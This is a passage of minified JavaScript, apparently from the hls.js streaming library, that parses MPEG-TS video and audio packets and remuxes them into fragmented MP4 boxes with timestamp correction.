f=0,g=c.length;f<g;f++){var p=(t=c[f]).byteLength;if(d){if(d>p){d-=p;continue}t=t.subarray(d),p-=d,d=0}n.set(t,u),u+=p}return i&&(i-=a+3),{data:n,pts:s,dts:l,len:i}}return null},t.pushAccesUnit=function(e,t){if(e.units.length&&e.frame){var r=t.samples,i=r.length;if(isNaN(e.pts)){if(!i)return void t.dropped++;var a=r[i-1];e.pts=a.pts,e.dts=a.dts}!this.config.forceKeyFrameOnDiscontinuity||!0===e.key||t.sps&&(i||this.contiguous)?(e.id=i,r.push(e)):t.dropped++}e.debug.length&&o.b.log(e.pts+"/"+e.dts+":"+e.debug)},t._parseAVCPES=function(e,t){var r,i,a,n=this,s=this._avcTrack,o=this._parseAVCNALu(e.data),l=this.avcSample,d=!1,u=this.pushAccesUnit.bind(this),c=function(e,t,r,i){return{key:e,pts:t,dts:r,units:[],debug:i}};e.data=null,l&&o.length&&!s.audFound&&(u(l,s),l=this.avcSample=c(!1,e.pts,e.dts,"")),o.forEach((function(t){switch(t.type){case 1:i=!0,l||(l=n.avcSample=c(!0,e.pts,e.dts,"")),l.frame=!0;var o=t.data;if(d&&o.length>4){var h=new S(o).readSliceType();2!==h&&4!==h&&7!==h&&9!==h||(l.key=!0)}break;case 5:i=!0,l||(l=n.avcSample=c(!0,e.pts,e.dts,"")),l.key=!0,l.frame=!0;break;case 6:i=!0,(r=new S(n.discardEPB(t.data))).readUByte();for(var f=0,g=0,p=!1,v=0;!p&&r.bytesAvailable>1;){f=0;do{f+=v=r.readUByte()}while(255===v);g=0;do{g+=v=r.readUByte()}while(255===v);if(4===f&&0!==r.bytesAvailable){if(p=!0,181===r.readUByte())if(49===r.readUShort())if(1195456820===r.readUInt())if(3===r.readUByte()){var y=r.readUByte(),b=31&y,T=[y,r.readUByte()];for(a=0;a<b;a++)T.push(r.readUByte()),T.push(r.readUByte()),T.push(r.readUByte());n._insertSampleInOrder(n._txtTrack.samples,{type:3,pts:e.pts,bytes:T})}}else if(5===f&&0!==r.bytesAvailable){if(p=!0,g>16){var E=[];for(a=0;a<16;a++)E.push(r.readUByte().toString(16)),3!==a&&5!==a&&7!==a&&9!==a||E.push("-");var _=g-16,R=new Uint8Array(_);for(a=0;a<_;a++)R[a]=r.readUByte();n._insertSampleInOrder(n._txtTrack.samples,{pts:e.pts,payloadType:f,uuid:E.join(""),userDataBytes:R,userData:Object(m.b)(R.buffer)})}}else if(g<r.bytesAvailable)for(a=0;a<g;a++)r.readUByte()}break;case 7:if(i=!0,d=!0,!s.sps){var A=(r=new S(t.data)).readSPS();s.width=A.width,s.height=A.height,s.pixelRatio=A.pixelRatio,s.sps=[t.data],s.duration=n._duration;var k=t.data.subarray(1,4),w="avc1.";for(a=0;a<3;a++){var L=k[a].toString(16);L.length<2&&(L="0"+L),w+=L}s.codec=w}break;case 8:i=!0,s.pps||(s.pps=[t.data]);break;case 9:i=!1,s.audFound=!0,l&&u(l,s),l=n.avcSample=c(!1,e.pts,e.dts,"");break;case 12:i=!1;break;default:i=!1,l&&(l.debug+="unknown NAL "+t.type+" ")}l&&i&&l.units.push(t)})),t&&l&&(u(l,s),this.avcSample=null)},t._insertSampleInOrder=function(e,t){var r=e.length;if(r>0){if(t.pts>=e[r-1].pts)e.push(t);else for(var i=r-1;i>=0;i--)if(t.pts<e[i].pts){e.splice(i,0,t);break}}else e.push(t)},t._getLastNalUnit=function(){var e,t=this.avcSample;if(!t||0===t.units.length){var r=this._avcTrack.samples;t=r[r.length-1]}if(t){var i=t.units;e=i[i.length-1]}return e},t._parseAVCNALu=function(e){var t,r,i,a,n=0,s=e.byteLength,o=this._avcTrack,l=o.naluState||0,d=l,u=[],c=-1;for(-1===l&&(c=0,a=31&e[0],l=0,n=1);n<s;)if(t=e[n++],l)if(1!==l)if(t)if(1===t){if(c>=0)i={data:e.subarray(c,n-l-1),type:a},u.push(i);else{var h=this._getLastNalUnit();if(h&&(d&&n<=4-d&&h.state&&(h.data=h.data.subarray(0,h.data.byteLength-d)),(r=n-l-1)>0)){var f=new Uint8Array(h.data.byteLength+r);f.set(h.data,0),f.set(e.subarray(0,r),h.data.byteLength),h.data=f}}n<s?(c=n,a=31&e[n],l=0):l=-1}else l=0;else l=3;else l=t?0:2;else l=t?0:1;if(c>=0&&l>=0&&(i={data:e.subarray(c,s),type:a,state:l},u.push(i)),0===u.length){var g=this._getLastNalUnit();if(g){var p=new Uint8Array(g.data.byteLength+e.byteLength);p.set(g.data,0),p.set(e,g.data.byteLength),g.data=p}}return o.naluState=l,u},t.discardEPB=function(e){for(var t,r,i=e.byteLength,a=[],n=1;n<i-2;)0===e[n]&&0===e[n+1]&&3===e[n+2]?(a.push(n+2),n+=2):n++;if(0===a.length)return e;t=i-a.length,r=new Uint8Array(t);var s=0;for(n=0;n<t;s++,n++)s===a[0]&&(s++,a.shift()),r[n]=e[s];return r},t._parseAACPES=function(e){var t,r,n,s,l,d,u,c=this._audioTrack,f=e.data,m=e.pts,y=this.aacOverFlow,b=this.aacLastPTS;if(y){var T=new Uint8Array(y.byteLength+f.byteLength);T.set(y,0),T.set(f,y.byteLength),f=T}for(n=0,l=f.length;n<l-1&&!h(f,n);n++);if(n&&(n<l-1?(d="AAC PES did not start with ADTS header,offset:"+n,u=!1):(d="no ADTS header found in AAC PES",u=!0),o.b.warn("parsing error:"+d),this.observer.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:u,reason:d}),u))return;if(g(c,this.observer,f,n,this.audioCodec),r=0,t=p(c.samplerate),y&&b){var E=b+t;Math.abs(E-m)>1&&(o.b.log("AAC: align PTS for overlapping frames by "+Math.round((E-m)/90)),m=E)}for(;n<l;){if(h(f,n)){if(n+5<l){var S=v(c,f,n,m,r);if(S){n+=S.length,s=S.sample.pts,r++;continue}}break}n++}y=n<l?f.subarray(n,l):null,this.aacOverFlow=y,this.aacLastPTS=s},t._parseMPEGPES=function(e){for(var t=e.data,r=t.length,i=0,a=0,n=e.pts;a<r;)if(E.isHeader(t,a)){var s=E.appendFrame(this._audioTrack,t,a,n,i);if(!s)break;a+=s.length,i++}else a++},t._parseID3PES=function(e){this._id3Track.samples.push(e)},e}(),k=function(){function e(e,t,r){this.observer=e,this.config=r,this.remuxer=t}var t=e.prototype;return t.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/mpeg",type:"audio",id:-1,sequenceNumber:0,isAAC:!1,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},t.resetTimeStamp=function(){},e.probe=function(e){var t,r,i=m.a.getID3Data(e,0);if(i&&void 0!==m.a.getTimeStamp(i))for(t=i.length,r=Math.min(e.length-1,t+100);t<r;t++)if(E.probe(e,t))return o.b.log("MPEG Audio sync word found !"),!0;return!1},t.append=function(e,t,r,i){for(var a=m.a.getID3Data(e,0)||[],n=m.a.getTimeStamp(a),s=void 0!==n?90*n:9e4*t,o=a.length,l=e.length,d=0,u=0,c=this._audioTrack,h=[{pts:s,dts:s,data:a}];o<l;)if(E.isHeader(e,o)){var f=E.appendFrame(c,e,o,s,d);if(!f)break;o+=f.length,u=f.sample.pts,d++}else m.a.isHeader(e,o)?(a=m.a.getID3Data(e,o),h.push({pts:u,dts:u,data:a}),o+=a.length):o++;this.remuxer.remux(c,{samples:[]},{samples:h,inputTimeScale:9e4},{samples:[]},t,r,i)},t.destroy=function(){},e}(),w=function(){function e(){}return e.getSilentFrame=function(e,t){switch(e){case"mp4a.40.2":if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null},e}(),L=Math.pow(2,32)-1,D=function(){function e(){}return e.init=function(){var t;for(t in e.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},e.types)e.types.hasOwnProperty(t)&&(e.types[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);e.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);e.STTS=e.STSC=e.STCO=n,e.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),e.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),e.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),e.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);e.FTYP=e.box(e.types.ftyp,s,l,s,o),e.DINF=e.box(e.types.dinf,e.box(e.types.dref,a))},e.box=function(e){for(var t,r=Array.prototype.slice.call(arguments,1),i=8,a=r.length,n=a;a--;)i+=r[a].byteLength;for((t=new Uint8Array(i))[0]=i>>24&255,t[1]=i>>16&255,t[2]=i>>8&255,t[3]=255&i,t.set(e,4),a=0,i=8;a<n;a++)t.set(r[a],i),i+=r[a].byteLength;return t},e.hdlr=function(t){return e.box(e.types.hdlr,e.HDLR_TYPES[t])},e.mdat=function(t){return e.box(e.types.mdat,t)},e.mdhd=function(t,r){r*=t;var i=Math.floor(r/(L+1)),a=Math.floor(r%(L+1));return e.box(e.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,85,196,0,0]))},e.mdia=function(t){return e.box(e.types.mdia,e.mdhd(t.timescale,t.duration),e.hdlr(t.type),e.minf(t))},e.mfhd=function(t){return e.box(e.types.mfhd,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t]))},e.minf=function(t){return"audio"===t.type?e.box(e.types.minf,e.box(e.types.smhd,e.SMHD),e.DINF,e.stbl(t)):e.box(e.types.minf,e.box(e.types.vmhd,e.VMHD),e.DINF,e.stbl(t))},e.moof=function(t,r,i){return e.box(e.types.moof,e.mfhd(t),e.traf(i,r))},e.moov=function(t){for(var r=t.length,i=[];r--;)i[r]=e.trak(t[r]);return e.box.apply(null,[e.types.moov,e.mvhd(t[0].timescale,t[0].duration)].concat(i).concat(e.mvex(t)))},e.mvex=function(t){for(var r=t.length,i=[];r--;)i[r]=e.trex(t[r]);return e.box.apply(null,[e.types.mvex].concat(i))},e.mvhd=function(t,r){r*=t;var i=Math.floor(r/(L+1)),a=Math.floor(r%(L+1)),n=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return e.box(e.types.mvhd,n)},e.sdtp=function(t){var r,i,a=t.samples||[],n=new Uint8Array(4+a.length);for(i=0;i<a.length;i++)r=a[i].flags,n[i+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return e.box(e.types.sdtp,n)},e.stbl=function(t){return e.box(e.types.stbl,e.stsd(t),e.box(e.types.stts,e.STTS),e.box(e.types.stsc,e.STSC),e.box(e.types.stsz,e.STSZ),e.box(e.types.stco,e.STCO))},e.avc1=function(t){var r,i,a,n=[],s=[];for(r=0;r<t.sps.length;r++)a=(i=t.sps[r]).byteLength,n.push(a>>>8&255),n.push(255&a),n=n.concat(Array.prototype.slice.call(i));for(r=0;r<t.pps.length;r++)a=(i=t.pps[r]).byteLength,s.push(a>>>8&255),s.push(255&a),s=s.concat(Array.prototype.slice.call(i));var o=e.box(e.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|t.sps.length].concat(n).concat([t.pps.length]).concat(s))),l=t.width,d=t.height,u=t.pixelRatio[0],c=t.pixelRatio[1];return e.box(e.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,d>>8&255,255&d,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),e.box(e.types.pasp,new Uint8Array([u>>24,u>>16&255,u>>8&255,255&u,c>>24,c>>16&255,c>>8&255,255&c])))},e.esds=function(e){var t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))},e.mp4a=function(t){var r=t.samplerate;return e.box(e.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),e.box(e.types.esds,e.esds(t)))},e.mp3=function(t){var r=t.samplerate;return e.box(e.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},e.stsd=function(t){return"audio"===t.type?t.isAAC||"mp3"!==t.codec?e.box(e.types.stsd,e.STSD,e.mp4a(t)):e.box(e.types.stsd,e.STSD,e.mp3(t)):e.box(e.types.stsd,e.STSD,e.avc1(t))},e.tkhd=function(t){var r=t.id,i=t.duration*t.timescale,a=t.width,n=t.height,s=Math.floor(i/(L+1)),o=Math.floor(i%(L+1));return e.box(e.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&255,255&a,0,0,n>>8&255,255&n,0,0]))},e.traf=function(t,r){var i=e.sdtp(t),a=t.id,n=Math.floor(r/(L+1)),s=Math.floor(r%(L+1));return e.box(e.types.traf,e.box(e.types.tfhd,new Uint8Array([0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a])),e.box(e.types.tfdt,new Uint8Array([1,0,0,0,n>>24,n>>16&255,n>>8&255,255&n,s>>24,s>>16&255,s>>8&255,255&s])),e.trun(t,i.length+16+20+8+16+8+8),i)},e.trak=function(t){return t.duration=t.duration||4294967295,e.box(e.types.trak,e.tkhd(t),e.mdia(t))},e.trex=function(t){var r=t.id;return e.box(e.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},e.trun=function(t,r){var i,a,n,s,o,l,d=t.samples||[],u=d.length,c=12+16*u,h=new Uint8Array(c);for(r+=8+c,h.set([0,0,15,1,u>>>24&255,u>>>16&255,u>>>8&255,255&u,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<u;i++)n=(a=d[i]).duration,s=a.size,o=a.flags,l=a.cts,h.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return e.box(e.types.trun,h)},e.initSegment=function(t){e.types||e.init();var r,i=e.moov(t);return(r=new Uint8Array(e.FTYP.byteLength+i.byteLength)).set(e.FTYP),r.set(i,e.FTYP.byteLength),r},e}();function O(e,t,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var a=e*t*r;return i?Math.round(a):a}function C(e,t){return void 0===t&&(t=!1),O(e,1e3,1/9e4,t)}function I(e,t){return void 0===t&&(t=1),O(e,9e4,1/t)}var P=I(10),x=I(.2),M=null;function F(e,t){var r;if(void 0===t)return e;for(r=t<e?-8589934592:8589934592;Math.abs(e-t)>4294967296;)e+=r;return e}var U,N=function(){function e(e,t,r,i){if(this.observer=e,this.config=t,this.typeSupported=r,this.ISGenerated=!1,null===M){var a=navigator.userAgent.match(/Chrome\/(\d+)/i);M=a?parseInt(a[1]):0}}var t=e.prototype;return t.destroy=function(){},t.resetTimeStamp=function(e){this._initPTS=this._initDTS=e},t.resetInitSegment=function(){this.ISGenerated=!1},t.getVideoStartPts=function(e){var t=!1,r=e.reduce((function(e,r){var i=r.pts-e;return i<-4294967296?(t=!0,e):i>0?e:r.pts}),e[0].pts);return t&&o.b.debug("PTS rollover detected"),r},t.remux=function(e,t,r,a,n,s,l){if(this.ISGenerated||this.generateIS(e,t,n),this.ISGenerated){var d=e.samples.length,u=t.samples.length,c=n,h=n;if(d&&u){var f=this.getVideoStartPts(t.samples),g=(e.samples[0].pts-f)/t.inputTimeScale;c+=Math.max(0,g),h+=Math.max(0,-g)}if(d){e.timescale||(o.b.warn("regenerate InitSegment as audio detected"),this.generateIS(e,t,n));var p,v=this.remuxAudio(e,c,s,l);if(u)v&&(p=v.endPTS-v.startPTS),t.timescale||(o.b.warn("regenerate InitSegment as video detected"),this.generateIS(e,t,n)),this.remuxVideo(t,h,s,p)}else if(u){var m=this.remuxVideo(t,h,s,0,l);m&&e.codec&&this.remuxEmptyAudio(e,c,s,m)}}r.samples.length&&this.remuxID3(r,n),a.samples.length&&this.remuxText(a,n),this.observer.trigger(i.a.FRAG_PARSED)},t.generateIS=function(e,t,r){var n,s,l=this.observer,d=e.samples,u=t.samples,c=this.typeSupported,h="audio/mp4",f={},g={tracks:f},p=void 0===this._initPTS;if(p&&(n=s=1/0),e.config&&d.length&&(e.timescale=e.samplerate,o.b.log("audio sampling rate : "+e.samplerate),e.isAAC||(c.mpeg?(h="audio/mpeg",e.codec=""):c.mp3&&(e.codec="mp3")),f.audio={container:h,codec:e.codec,initSegment:!e.isAAC&&c.mpeg?new Uint8Array:D.initSegment([e]),metadata:{channelCount:e.channelCount}},p&&(n=s=d[0].pts-Math.round(e.inputTimeScale*r))),t.sps&&t.pps&&u.length){var v=t.inputTimeScale;if(t.timescale=v,f.video={container:"video/mp4",codec:t.codec,initSegment:D.initSegment([t]),metadata:{width:t.width,height:t.height}},p){var m=this.getVideoStartPts(u),y=Math.round(v*r);s=Math.min(s,u[0].dts-y),n=Math.min(n,m-y),this.observer.trigger(i.a.INIT_PTS_FOUND,{initPTS:n})}}else p&&f.audio&&this.observer.trigger(i.a.INIT_PTS_FOUND,{initPTS:n});Object.keys(f).length?(l.trigger(i.a.FRAG_PARSING_INIT_SEGMENT,g),this.ISGenerated=!0,p&&(this._initPTS=n,this._initDTS=s)):l.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})},t.remuxVideo=function(e,t,r,n){var s,l,d,u,c,h=e.timescale,f=e.samples,g=[],p=f.length,v=this._initPTS,m=8,y=Number.POSITIVE_INFINITY,b=Number.NEGATIVE_INFINITY,T=0,E=!1,S=this.nextAvcDts;if(0!==p){if(!r)S=t*h-(f[0].pts-F(f[0].dts,f[0].pts));for(var _=0;_<p;_++){var R=f[_];R.pts=F(R.pts-v,S),R.dts=F(R.dts-v,S),R.dts>R.pts&&(T=Math.max(Math.min(T,R.pts-R.dts),-1*x)),R.dts<f[_>0?_-1:_].dts&&(E=!0)}E&&f.sort((function(e,t){var r=e.dts-t.dts,i=e.pts-t.pts;return r||i||e.id-t.id})),u=f[0].dts,c=f[p-1].dts;var A=Math.round((c-u)/(p-1));if(T<0){if(T<-2*A){o.b.warn("PTS < DTS detected in video samples, offsetting DTS from PTS by "+C(-A,!0)+" ms");for(var k=T,w=0;w<p;w++)f[w].dts=k=Math.max(k,f[w].pts-A),f[w].pts=Math.max(k,f[w].pts)}else{o.b.warn("PTS < DTS detected in video samples, shifting DTS by "+C(T,!0)+" ms to overcome this issue");for(var L=0;L<p;L++)f[L].dts=f[L].dts+T}u=f[0].dts,c=f[p-1].dts}if(r){var O=u-S,I=O>A;if(I||O<-1){I?o.b.warn("AVC: "+C(O,!0)+" ms ("+O+"dts) hole between fragments detected, filling it"):o.b.warn("AVC: "+C(-O,!0)+" ms ("+O+"dts) overlapping between fragments detected"),u=S;var P=f[0].pts-O;f[0].dts=u,f[0].pts=P,o.b.log("Video: First PTS/DTS adjusted: "+C(P,!0)+"/"+C(u,!0)+", delta: "+C(O,!0)+" ms")}}M&&M<75&&(u=Math.max(0,u));for(var U=0,N=0,B=0;B<p;B++){for(var G=f[B],K=G.units,j=K.length,H=0,V=0;V<j;V++)H+=K[V].data.length;N+=H,U+=j,G.length=H,G.dts=Math.max(G.dts,u),G.pts=Math.max(G.pts,G.dts,0),y=Math.min(G.pts,y),b=Math.max(G.pts,b)}c=f[p-1].dts;var Y=N+4*U+8;try{l=new Uint8Array(Y)}catch(e){return void this.observer.trigger(i.a.ERROR,{type:a.b.MUX_ERROR,details:a.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:Y,reason:"fail allocating video mdat "+Y})}var W=new DataView(l.buffer);W.setUint32(0,Y),l.set(D.types.mdat,4);for(var q=0;q<p;q++){for(var X,z=f[q],Q=z.units,$=0,J=0,Z=Q.length;J<Z;J++){var ee=Q[J],te=ee.data,re=ee.data.byteLength;W.setUint32(m,re),m+=4,l.set(te,m),m+=re,$+=4+re}if(q<p-1)s=f[q+1].dts-z.dts;else{var ie=this.config,ae=z.dts-f[q>0?q-1:q].dts;if(ie.stretchShortVideoTrack){var ne=ie.maxBufferHole,se=Math.floor(ne*h),oe=(n?y+n*h:this.nextAudioPts)-z.pts;oe>se?((s=oe-ae)<0&&(s=ae),o.b.log("It is approximately "+C(oe,!1)+" ms to the next segment; using duration "+C(s,!1)+" ms for the last video frame.")):s=ae}else s=ae}X=Math.round(z.pts-z.dts),g.push({size:$,duration:s,cts:X,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:z.key?2:1,isNonSync:z.key?0:1}})}this.nextAvcDts=c+s;var le=e.dropped;if(e.nbNalu=0,e.dropped=0,g.length&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var de=g[0].flags;de.dependsOn=2,de.isNonSync=0}e.samples=g,d=D.moof(e.sequenceNumber++,u,e),e.samples=[];var ue={data1:d,data2:l,startPTS:y/h,endPTS:(b+s)/h,startDTS:u/h,endDTS:this.nextAvcDts/h,type:"video",hasAudio:!1,hasVideo:!0,nb:g.length,dropped:le};return this.observer.trigger(i.a.FRAG_PARSING_DATA,ue),ue}},t.remuxAudio=function(e,t,r,n){var s,l,d,u,c,h,f=e.inputTimeScale,g=e.timescale,p=f/g,v=(e.isAAC?1024:1152)*p,m=this._initPTS,y=!e.isAAC&&this.typeSupported.mpeg,b=y?0:8,T=e.samples,E=[],S=this.nextAudioPts;if(r|=T.length&&S&&(n&&Math.abs(t-S/f)<.1||Math.abs(T[0].pts-S-m)<20*v),T.forEach((function(e){e.pts=e.dts=F(e.pts-m,t*f)})),0!==(T=T.filter((function(e){return e.pts>=0}))).length){if(r||(S=n?Math.max(0,t*f):T[0].pts),e.isAAC)for(var _=this.config.maxAudioFramesDrift,R=0,A=S;R<T.length;){var k=T[R],L=k.pts,O=L-A;if(O<=-_*v)r||R>0?(o.b.warn("Dropping 1 audio frame @ "+C(A,!0)/1e3+"s due to "+C(O,!0)+" ms overlap."),T.splice(R,1)):(o.b.warn("Audio frame @ "+C(L,!0)/1e3+"s overlaps nextAudioPts by "+C(O,!0)+" ms."),A=L+v,R++);else if(O>=_*v&&O<P&&A){var I=Math.round(O/v);o.b.warn("Injecting "+I+" audio frames @ "+C(A,!0)/1e3+"s due to "+C(O,!0)+" ms gap.");for(var x=0;x<I;x++){var M=Math.max(A,0);(l=w.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(o.b.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),l=k.unit.subarray()),T.splice(R,0,{unit:l,pts:M,dts:M}),A+=v,R++}k.pts=k.dts=A,A+=v,R++}else Math.abs(O),k.pts=k.dts=A,A+=v,R++}for(var U=T.length,N=0;U--;)N+=T[U].unit.byteLength;for(var B=0,G=T.length;B<G;B++){var K=T[B],j=K.unit,H=K.pts;if(void 0!==h&&s)s.duration=Math.round((H-h)/p);else{var V=H-S,Y=0;if(r&&e.isAAC&&V){if(V>0&&V<P)Y=Math.round((H-S)/v),o.b.log(C(V,!0)+" ms hole between AAC samples detected,filling it"),Y>0&&((l=w.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(l=j.subarray()),N+=Y*l.length);else if(V<-12){o.b.log("drop overlapping AAC sample, expected/parsed/delta: "+C(S,!0)+" ms / "+C(H,!0)+" ms / "+C(-V,!0)+" ms"),N-=j.byteLength;continue}H=S}if(c=H,!(N>0))return;N+=b;try{d=new Uint8Array(N)}catch(e){return void this.observer.trigger(i.a.ERROR,{type:a.b.MUX_ERROR,details:a.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:N,reason:"fail allocating audio mdat "+N})}y||(new DataView(d.buffer).setUint32(0,N),d.set(D.types.mdat,4));for(var W=0;W<Y;W++)(l=w.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(o.b.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),l=j.subarray()),d.set(l,b),b+=l.byteLength,s={size:l.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(s)}d.set(j,b);var q=j.byteLength;b+=q,s={size:q,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(s),h=H}var X=0;if((U=E.length)>=2&&(X=E[U-2].duration,s.duration=X),U){this.nextAudioPts=S=h+p*X,e.samples=E,u=y?new Uint8Array:D.moof(e.sequenceNumber++,c/p,e),e.samples=[];var z=c/f,Q=S/f,$={data1:u,data2:d,startPTS:z,endPTS:Q,startDTS:z,endDTS:Q,type:"audio",hasAudio:!0,hasVideo:!1,nb:U};return this.observer.trigger(i.a.FRAG_PARSING_DATA,$),$}return null}},t.remuxEmptyAudio=function(e,t,r,i){var a=e.inputTimeScale,n=a/(e.samplerate?e.samplerate:a),s=this.nextAudioPts,l=(void 0!==s?s:i.startDTS*a)+this._initDTS,d=i.endDTS*a+this._initDTS,u=1024*n,c=Math.ceil((d-l)/u),h=w.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(o.b.warn("remux empty Audio"),h){for(var f=[],g=0;g<c;g++){var p=l+g*u;f.push({unit:h,pts:p,dts:p})}e.samples=f,this.remuxAudio(e,t,r)}else o.b.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!")},t.remuxID3=function(e,t){var r=e.samples.length;if(r){for(var a=e.inputTimeScale,n=this._initPTS,s=this._initDTS,o=0;o<r;o++){var l=e.samples[o];l.pts=F(l.pts-n,t*a)/a,l.dts=F(l.dts-s,t*a)/a}this.observer.trigger(i.a.FRAG_PARSING_METADATA,{samples:e.samples}),e.samples=[]}},t.remuxText=function(e,t){var r=e.samples.length,a=e.inputTimeScale,n=this._initPTS;if(r){for(var s=0;s<r;s++){var o=e.samples[s];o.pts=F(o.pts-n,t*a)/a}e.samples.sort((function(e,t){return 